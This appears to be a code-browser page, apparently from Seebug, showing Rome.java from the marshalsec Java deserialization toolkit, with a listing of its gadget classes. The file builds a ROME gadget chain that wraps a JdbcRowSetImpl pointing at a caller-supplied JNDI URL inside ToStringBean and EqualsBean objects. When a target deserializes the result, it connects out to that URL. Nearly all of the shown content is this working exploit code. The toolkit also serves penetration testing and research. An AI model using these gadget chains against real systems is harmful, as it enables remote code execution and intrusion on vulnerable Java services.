 Project
CommonsBeanutils
CommonsConfiguration
Gadget
GadgetType
Groovy
ImageIO
JdbcRowSet
JDKUtil
LazySearchEnumeration
MockProxies
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
SpringAbstractBeanFactoryPointcut
SpringPartiallyComparableAdvisorH
SpringPropertyPathFactory
SpringUtil
Templates
TemplatesUtil
ToStringUtil
UnicastRefGadget
UnicastRemoteObjectGadget
XBean
Rome.java
34 /**
35 * @author mbechler
36 *
37 */
38 public interface Rome extends Gadget {
39
40 @Primary
41 @Args ( minArgs = 1, args = {
42 "jndiUrl"
43 }, defaultArgs = {
44 MarshallerBase.defaultJNDIUrl
45 } )
46 default Object makeRome ( UtilFactory uf, String[] args ) throws Exception {
47 return makeROMEAllPropertyTrigger(uf, JdbcRowSetImpl.class, JDKUtil
.makeJNDIRowSet(args[ 0 ]));
48 }
49
50
51 default <T> Object makeROMEAllPropertyTrigger ( UtilFactory uf, Class<T> type, T obj
) throws Exception {
52 ToStringBean item = new ToStringBean(type, obj);
53 EqualsBean root = new EqualsBean(ToStringBean.class, item);
54 return uf.makeHashCodeTrigger(root);
55 }
56 }
57
Seebug